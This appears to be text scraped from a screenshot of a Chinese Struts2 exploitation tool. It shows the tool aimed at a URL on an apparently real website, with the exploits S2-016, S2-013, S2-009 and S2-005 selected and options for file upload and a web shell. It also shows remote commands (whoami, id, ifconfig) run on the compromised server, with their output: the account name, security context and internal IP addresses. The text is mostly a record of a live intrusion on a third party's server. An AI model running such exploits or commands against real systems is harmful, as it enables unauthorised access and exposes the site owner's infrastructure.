 菊花: http://www.10008.co/workinfo!gotoPage.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ifconfig 执行 清空
★K8cmd-> whoami
================================================================================
hzwasouser
★K8cmd-> id
================================================================================
uid=501(hzwasouser) gid=502(hzwaso) groups=502(hzwaso) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:93:6E:26
inet addr:172.30.0.164 Bcast:172.30.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe93:6e26/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:105791106 errors:0 dropped:0 overruns:0 frame:0
TX packets:12284170 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24811424561 (23.1 GiB) TX bytes:17122099920 (15.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:42337923 errors:0 dropped:0 overruns:0 frame:0
TX packets:42337923 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13592981928 (12.6 GiB) TX bytes:13592981928 (12.6 GiB)